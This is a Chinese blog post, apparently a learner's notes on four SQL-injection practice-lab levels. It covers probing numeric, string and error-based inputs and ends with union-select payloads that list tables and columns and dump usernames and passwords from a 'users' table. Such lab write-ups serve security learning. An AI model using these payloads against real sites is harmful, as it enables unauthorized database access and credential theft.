

一,sql查询注入类型(今天先前四关)

1.第一关



(1)先用数值型测试是否有漏洞



(2)发现数组都能进去所以不是 数组 然后咱们用字符串测试(漏洞进去成功)



2.第二关



(1)首先数值测试

(2)再用错误的尝试 (结论还是数组的漏洞)







3.第三题

(1)首先用数值(无论怎样输入只要数组就能进去所以数组不是漏洞)

(2)在用字符串测试(字符串报错显示它不支持字符串)

(3)那最后就用错误尝试(漏洞在错误查询)







4.第四题

(1)还是数值型查询(数组尝试都能进去,所以漏洞不在数组)

(2)字符串尝试(字符串这里也都能进去也不报错,所以漏洞也不再这)

(3)最终错误查询(漏洞可以在单引号前加双引号)



二,三部爆破数据库

1.爆数据表(/?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'security' ),3 )



2.爆字段(id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name='users' ),3 )



3.拖数据库(/?id=-1 union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3 )

三,

本文详细解析了SQL注入攻击的四种常见类型,并通过实例演示如何利用这些漏洞进行数据库爆破,包括数据表、字段及数据库内容的拖取。适合对信息安全有兴趣的学习者和技术人员。

本文详细解析了SQL注入攻击的四种常见类型,并通过实例演示如何利用这些漏洞进行数据库爆破,包括数据表、字段及数据库内容的拖取。适合对信息安全有兴趣的学习者和技术人员。

647

647

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?